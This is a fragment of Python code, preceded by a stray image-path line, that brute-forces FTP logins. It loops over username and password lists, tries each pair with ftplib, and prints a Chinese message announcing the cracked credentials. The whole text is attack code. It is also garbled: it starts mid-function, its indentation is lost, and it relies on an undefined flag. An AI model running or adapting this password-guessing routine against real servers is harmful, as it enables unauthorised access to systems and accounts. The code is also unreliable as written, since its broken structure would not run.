 global result
for user in username:
for passwd in password:
if flag==True:
return
try:
ftp = FTP()
banner = ftp.connect(ip,port,timeout=2)
ftp.login(user, passwd)
ftp.quit()
print('\n[+] 破解成功，用户名：%s 密码：%s\n' % (user, passwd))
flag=True
return